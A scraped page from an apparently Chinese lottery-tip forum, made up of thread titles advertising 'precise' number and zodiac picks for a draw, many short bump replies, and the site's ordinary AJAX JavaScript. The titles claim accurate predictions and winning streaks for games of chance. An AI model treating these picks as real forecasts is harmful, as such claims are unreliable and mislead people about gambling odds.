href="read.php?tid=4807554&pid=55268094" class="replytxt" target="_blank"> 我对生命无悔，奈何心中有愧，只要不死……誓将RMB一赚到底！</a><span class="posttime"><i>01-28 04:43:02 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>广西码仔</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807554&pid=55267528" class="replytxt" target="_blank"> 感谢你的奉献，珍惜你的发表，你辛劳了~顶上。</a><span class="posttime"><i>01-28 04:21:12 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>声色犬马</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807554&pid=55267084" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛顶顶顶顶顶顶顶顶顶顶顶</a><span class="posttime"><i>01-28 04:02:49 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>藏心</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807554&pid=55266927" class="replytxt" target="_blank"> 高手！牛D</a><span class="posttime"><i>01-28 03:56:47 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>蓝龙会</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807554&pid=55264662" class="replytxt" target="_blank"> 鼎~鼎~鼎~鼎~鼎~鼎~</a><span class="posttime"><i>01-28 02:29:11 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>郭鹏</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807554&pid=55263859" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛DDDDDDDDDD</a><span class="posttime"><i>01-28 01:58:23 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>狮象搏兔</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807554&pid=55263856" class="replytxt" target="_blank"> 高手！牛DD</a><span class="posttime"><i>01-28 01:58:21 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>千千晚星</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807554&pid=55263016" class="replytxt" target="_blank"> 顶顶</a><span class="posttime"><i>01-28 01:15:42 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>同捞同煲</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807554&pid=55262261" class="replytxt" target="_blank"> ★友情提醒：小赌怡情，大赌伤身。事业第一，家庭为重。</a><span class="posttime"><i>01-28 00:53:43 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>金莎莎</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807554&pid=55262259" class="replytxt" target="_blank"> 顶贴是支持，是信任，谢谢你无私的精神.祝你大中。</a><span class="posttime"><i>01-28 00:53:39 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>龙跃凤鸣</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807554&pid=55261936" class="replytxt" target="_blank"> 高手！！牛d</a><span class="posttime"><i>01-28 00:46:10 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><a href="read.php?tid=4814418" id="a_ajax_4814418" class="threadtxt" target="_blank"> [00错00]012期:▂▂▂▂▂▂▂▂港台联合爆曾╬═二连肖═╬▂▂▂▂▂▂▂▂</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>东莞丑男</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4814418" class="replytxt" target="_blank">回<B class='thusername'>1</B>帖</a>)(<a target="_blank" href="search.php?authorid=198334"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">58</span><span class="posttime"> 2026-01-28 07:47 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>溜须拍马</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4814418&pid=55278747" class="replytxt" target="_blank"> 很有吸引力</a><span class="posttime"><i>01-28 11:17:39 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><a href="read.php?tid=4814514" id="a_ajax_4814514" class="threadtxt" target="_blank"> [00错00]↗012期↖︹三连肖中特︹三连肖中特︹连中几10期！</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>大佬喜</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4814514" class="replytxt" target="_blank">回<B class='thusername'>1</B>帖</a>)(<a target="_blank" href="search.php?authorid=193047"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">23</span><span class="posttime"> 2026-01-28 08:02 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>污和女生更配</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4814514&pid=55278743" class="replytxt" target="_blank"> 帮一个是一个，帮两个是一双，只要能帮人~人民感谢你！好料我来顶~我顶我发财！</a><span class="posttime"><i>01-28 11:17:36 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/1.gif" ><!--[平肖新手]--><a href="read.php?tid=4813384" id="a_ajax_4813384" class="threadtxt" target="_blank"> [00错00]012期：====车前车后====《精准平码》========</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>车前车后</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4813384" class="replytxt" target="_blank">回<B class='thusername'>1</B>帖</a>)(<a target="_blank" href="search.php?authorid=195622"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">77</span><span class="posttime"> 2026-01-28 06:06 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>漂流</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4813384&pid=55278740" class="replytxt" target="_blank"> DDDDDDDDDDDDDDDDD</a><span class="posttime"><i>01-28 11:17:30 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/3.gif" ><!--[平肖ViP]--><a href="read.php?tid=4806135" id="a_ajax_4806135" class="threadtxt" target="_blank"> [31错05]┏012期┓精准卍Ⅲ连尾卍，祝大家中奖！</a>&nbsp; <span class='gray tpage'>( +18 )</span>  <span class="threadmei">【</span><span class='thusername'>余萍</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4806135" class="replytxt" target="_blank">回<B class='thusername'>39</B>帖</a>)(<a target="_blank" href="search.php?authorid=192998"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">7622</span><span class="posttime"> 2026-01-27 22:09 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>静待佳音</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806135&pid=55278732" class="replytxt" target="_blank"> 1</a><span class="posttime"><i>01-28 11:17:14 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>六肖赐天</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806135&pid=55277887" class="replytxt" target="_blank"> →【★顶★】←〓===支持高手===〓→【★顶★】←</a><span class="posttime"><i>01-28 10:33:17 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>一字长蛇阵</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806135&pid=55277535" class="replytxt" target="_blank"> 高手！牛DD</a><span class="posttime"><i>01-28 10:12:36 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>以信致远</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806135&pid=55275205" class="replytxt" target="_blank"> d</a><span class="posttime"><i>01-28 08:49:05 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>兔死犬饥</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806135&pid=55272710" class="replytxt" target="_blank"> 你善良像猫儿,你忠实像狗儿,你可爱像鸟儿,你识途像马儿,你出色像蝶儿,你勤劳像蜂儿,你什么都相像,也难怪大家都叫你…………禽兽</a><span class="posttime"><i>01-28 07:46:54 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>井底之蛙</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806135&pid=55272707" class="replytxt" target="_blank"> 我来看看！谢谢</a><span class="posttime"><i>01-28 07:46:52 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>井底之蛙</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806135&pid=55272703" class="replytxt" target="_blank"> 我来看看！谢谢</a><span class="posttime"><i>01-28 07:46:41 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>井底之蛙</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806135&pid=55272701" class="replytxt" target="_blank"> 我来看看！谢谢</a><span class="posttime"><i>01-28 07:46:39 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>井底之蛙</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806135&pid=55272698" class="replytxt" target="_blank"> 我来看看！谢谢</a><span class="posttime"><i>01-28 07:46:37 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>笑看天</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806135&pid=55269643" class="replytxt" target="_blank"> “路”就在各自的足下，各走各的路。</a><span class="posttime"><i>01-28 05:37:51 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>鼻孔出气</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806135&pid=55269234" class="replytxt" target="_blank"> DDD</a><span class="posttime"><i>01-28 05:23:55 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>真人在线</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806135&pid=55268261" class="replytxt" target="_blank"> 天公有大美而无言</a><span class="posttime"><i>01-28 04:48:01 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>路人皆知</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806135&pid=55267659" class="replytxt" target="_blank"> 顶高手！再接再励！再创辉煌！</a><span class="posttime"><i>01-28 04:25:14 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>霸王别姬</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806135&pid=55267657" class="replytxt" target="_blank"> 高手！！牛D</a><span class="posttime"><i>01-28 04:25:11 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>霸王别姬</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806135&pid=55267655" class="replytxt" target="_blank"> 高手！！牛D</a><span class="posttime"><i>01-28 04:25:08 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>霸王别姬</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806135&pid=55267654" class="replytxt" target="_blank"> 高手！！牛D</a><span class="posttime"><i>01-28 04:25:06 </i></span> </div>     </td> </tr></table></div><div class="reply">[ <img src="images/wind/file/multipage.gif" border=0 align="absmiddle"> <span style="font-family:verdana;"> <a href="read.php?tid=4806135&fpage=1&page=1">1</a> <a href="read.php?tid=4806135&fpage=1&page=2">2</a> <a href="read.php?tid=4806135&fpage=1&page=3">3</a> <a href="read.php?tid=4806135&fpage=1&page=4">4</a> <a href="read.php?tid=4806135&fpage=1&page=5">5</a> .. <a href="read.php?tid=4806135&fpage=1&page=40">40</a></span> ]</div></td></div></tr></table><BR/> <!---------------------------------------------><script language="JavaScript" src="js/Deploy.js"></script><table cellspacing=0 cellpadding=0 width='100%' align=center><tr><td><div style="font-size:16px;padding:12px;background-color: #000000;text-align:center;font-weight:700;color:#fff;">【吉利平肖平码论坛】永久地址 : <font color="#FFFF00">pppp4</font>.com , <font color="#FFFF00">81pi</font>.com , <font color="#FFFF00">82pi</font>.com, <font color="#FFFF00">83pi</font>.com</div></td></tr></table><center style="margin:5px 0;"></center><table width="98%" border="0" align="center" cellpadding="0" cellspacing="0" class="thread_table"><tr><td>&nbsp;<a href="index.php?fid=6&page=1" class="b"><<</a> &nbsp;&nbsp; <font color=red><b>1</b></font> &nbsp;&nbsp;&nbsp; <a href="index.php?fid=6&page=2">2</a> &nbsp;&nbsp; <a href="index.php?fid=6&page=3">3</a> &nbsp;&nbsp; <a href="index.php?fid=6&page=4">4</a> &nbsp;&nbsp; <a href="index.php?fid=6&page=5">5</a> &nbsp;<a href="index.php?fid=6&page=555"> >></a> <input type="text" size="2" onkeydown="javascript: if(event.keyCode==13){ location='index.php?fid=6&page='+this.value+'';return false;}"> [共<font color=red>555</font>页] [<a href="search.php" target="_blank">高级搜索</a>][<a href="thread.php?fid=6">表格显示</a>]</td><td align="right"><FORM action='index.php?fid=6&page=1' method=post target="_blank"><input type="hidden" name="search" value="searchall" /><input class="button" name="searchkey" type="text" onfocus="this.value=''" value="按标题或作者搜索" size="25"><input class="button" type="submit" name="searchbutton" value="搜 索"></form></td></tr></table></div></div></div></div><div align=center></div><script language="JavaScript">var ifcheck = true;var fid = '6';var myshortcut = "";function show_detail(pid_s, pid_e, tid)
{ ++pid_s; my_link = 'gg_link' + tid;  if(0==pid_e) { document.getElementById(my_link).innerHTML="此贴已没有更多回复"; } for(i=pid_s;i<=pid_e;i++) { my_id = 'gg_sign|'+ tid + '|' + i;  if(document.getElementById(my_id).style.display=='none') { 	document.getElementById(my_id).style.display = 'block'; 	document.getElementById(my_link).innerHTML="隐藏多余的回复"; } else {    document.getElementById(my_id).style.display = 'none'; 	document.getElementById(my_link).innerHTML="显示全部回复";   } } 
}function tz()
{ window.location.href="register.php";}function CheckAll(form){ for(var i=0;i<form.elements.length-12;i++){ 	var e = form.elements[i]; 	if(e.type=='checkbox') e.checked = ifcheck; } ifcheck = ifcheck == true ? false : true;}function Fjump(value){ if(value!=''){ 	window.location=('httpS://www.pi196.com/bbs/index.php?fid='+value); }}function Ajump(value){ if(value!= ''){ 	window.location=('httpS://www.pi196.com/bbs/u.php?action=show&username='+value); }}var totalpage = parseInt('555');var page = parseInt('1');if(totalpage > 1){ document.onkeydown=function(e){ 	var e = is_ie ? window.event : e; 	var tagname = is_ie ? e.srcElement.tagName : e.target.tagName; 	if(tagname == 'INPUT' || tagname == 'TEXTAREA'){ 		return; 	} 	actualCode = e.keyCode ? e.keyCode : e.charCode; 	if(actualCode == 39 && page<totalpage) { 		window.location = 'index.php?fid=6&search=&page=' + (page+1); 	} 	if(actualCode == 37 && page>1){ 		window.location = 'index.php?fid=6&search=&page=' + (page-1); 	} }}</script> 
 </div></div><!--.main-wrap,#main End--><center style="margin:5px 0;"></center><BR><BR><BR><BR></div></div><script language="JavaScript" src="js/global.js"></script></body></html><script language="JavaScript">var openmenu = {'td_hack' : 'menu_hack','td_skin' : 'menu_skin','td_post' : 'menu_post','td_post1' : 'menu_post','td_special' : 'menu_special'};read.InitMenu();</script>

--- FILE ---
content_type: application/javascript
request_url: https://www.pi196.com/bbs/js/pw_ajax.js
body_size: 3998
content:

function AjaxObj() {
	this.responseText = null;
	var s = document.createElement('div');
	s.style.display = 'none';
	s.innerHTML = '<iframe id="ajaxiframe" name="ajaxiframe" width="0" height="0" src=""></iframe>';
	document.body.appendChild(s);
	this.iframe = s.firstChild;

	this.post = function(url,data) {
		if (typeof data == 'string' && data != '') {
			var f = document.createElement('form');
			f.name	 = 'ajaxform';
			f.target = 'ajaxiframe';
			f.method = 'post';
			f.action = url;
			var ds = data.split("&");
			for (var i = 0; i < ds.length; i++) {
				if (ds[i]) {
					var v	 = ds[i];
					var el	 = document.createElement('input');
					el.type  = 'hidden';
					el.name  = v.substr(0,v.indexOf('='));
					el.value = v.substr(v.indexOf('=')+1);
					f.appendChild(el);
				}
			}
			document.body.appendChild(f);
			f.submit();
			document.body.removeChild(f);
		} else if (typeof data == 'object') {
			data.target = 'ajaxiframe';
			data.submit();
		} else {
			self.ajaxiframe.location = url;
		}
	}
}
function XMLhttp() {
	this.request = null;
	this.recall	 = null;
	this.time    = null;
	this.t       = null;
	this.last	 = 0;
}

XMLhttp.prototype = {

	send : function(url,data,callback) {
		if (this.request == null) {
			this.request = new AjaxObj();
		}
		this.request.responseText = '';

		var nowtime	= new Date().getTime();
		if (nowtime - this.last < 1500) {
			clearTimeout(this.t);
			this.t = setTimeout(function(){ajax.send(url,data,callback)},1500+this.last-nowtime);
			return;
		}
		this.last = nowtime;
		url	+= (url.indexOf("?") >= 0) ? "&nowtime=" + nowtime : "?nowtime=" + nowtime;
		if (typeof verifyhash != 'undefined') {
			url += '&verify=' + verifyhash;
		}
		this.request.post(url,data);
		this.recall = callback;
		if (typeof this.recall == "function") {
			if (this.request.iframe.attachEvent) {
				this.request.iframe.detachEvent('onload',ajax.load);
				this.request.iframe.attachEvent('onload',ajax.load);
			} else {
				this.request.iframe.addEventListener('load',ajax.load,true);
			}
		}
	},

	load : function() {
		if (is_ie) {
			ajax.request.responseText = (typeof ajax.request.iframe.contentWindow.document.XMLDocument != 'undefined') ? ajax.request.iframe.contentWindow.document.XMLDocument.text : null;
			ajax.request.iframe.detachEvent('onload',ajax.load);
		} else {
			ajax.request.responseText = ajax.request.iframe.contentWindow.document.documentElement.firstChild.nodeValue;
			ajax.request.iframe.removeEventListener('load',ajax.load,true);
		}
		ajax.recall();
	},

	XmlDocument : function(obj) {
		return is_ie ? ajax.request.iframe.contentWindow.document.XMLDocument : ajax.request.iframe.contentWindow.document;
	},

	submit : function(obj,recall) {
		if (typeof recall == 'undefined' || typeof recall != 'function') {
			recall = ajax.guide;
		}
		ajax.send(obj.action,obj,recall);
		closep();
	},

	get : function() {
		if (ajax.request.responseText != null && ajax.request.responseText.indexOf('<') != -1) {
			read.setMenu(this.runscript(ajax.request.responseText));
			read.menupz(read.obj);
		} else {
			closep();
			ajax.guide();
		}
	},

	runscript : function (html) {
		if (html.indexOf('<script') == -1) return html;
		html = html.replace(/<script(.*?)>([^\x00]*?)<\/script>/ig, function($1, $2, $3) {
			var id = path = code = '';
			if ($2.match(/\s*id\="([\w\_]+?)"/ig)) {
				id = RegExp.$1;
			}
			if ($2.match(/\s*src\="(.+?)"/ig)) {
				path = RegExp.$1;
			} else {
				code = $3;
			}
			loadjs(path,code,id);
			return '';
		});
		return html;
	},

	guide : function() {
		if (ajax.request.responseText == null) {
			ajax.request.responseText = '您请求的页面出错啦!';
		}
		var rText = ajax.request.responseText.split('\t');
		if (rText[1] != 'nextto') {
			showDialog('',rText[0],2);
		}
		if (typeof(rText[1]) != 'undefined' && in_array(rText[1],['jump','nextto','reload'])) {
			if (rText[1] == 'jump') {
				setTimeout("window.location.href='"+rText[2]+"';",200);
			} else if (rText[1] == 'nextto') {
				sendmsg(rText[2],rText[3],rText[4]);
			} else if (rText[1] == 'reload') {
				setTimeout("window.location.reload();",200);
			}
		}
	},

	clear : function() {
		if (IsElement('ajax_guide')) document.body.removeChild(getObj('ajax_guide'));
	},

	convert : function(str) {
		if (typeof(str)=='string') {
			return str.replace(/\&/g,'%26');
		}
		return str;
	},

	quickpost : function(event,obj) {
		if ((event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83)) {
			try{obj.ajaxsubmit.click();}catch(e){}
		}
	}
}

var ajax = new XMLhttp();

function sendmsg(url,data,id) {
	read.obj = (typeof id == 'undefined' || !id) ? null : getObj(id);
	read.guide();
	setTimeout(function(){ajax.send(url,data,ajax.get);},300);
}
function getObj(id) {
	return document.getElementById(id);
}
function objCheck(obj) {
	if (typeof(obj)=='string') {
		obj	= getObj(obj);
	}
	return obj;
}
function ietruebody() {
	if (getObj('upPanel')) {
		return getObj('upPanel');
	}
	return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body;
}
function getTop() {
	return typeof window.pageYOffset != 'undefined' ? window.pageYOffset:ietruebody().scrollTop;
}
function getLeft() {
	return (typeof window.pageXOffset != 'undefined' ? window.pageXOffset:ietruebody().scrollLeft)
}
function IsElement(id) {
	return document.getElementById(id) != null ? true : false;
}
function setCurrent(src,dst,css) {
	var o = null;
	if (IsElement(src)) {
		o = getObj(src);
	} else if (dst && IsElement(dst)) {
		o = getObj(dst);
	}
	if (o) o.className += ' ' + css;
}

function strlen(str){
	var len = 0;
	var s_len = str.length = (is_ie && str.indexOf('\n')!=-1) ? str.replace(/\r?\n/g, '_').length : str.length;
	var c_len = charset == 'utf-8' ? 3 : 2;
	for(var i=0;i<s_len;i++){
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? c_len : 1;
	}
	return len;
}

function initCheckTextNum(textareaid,warnid,num) {
	var textareaobj = document.getElementById(textareaid);
	if (document.addEventListener) {
		textareaobj.addEventListener("input",function(){checkTextNum(textareaobj,warnid,num);},false);
	} else if (document.attachEvent){
		textareaobj.attachEvent("onpropertychange",function(){checkTextNum(textareaobj,warnid,num);});
	}
}

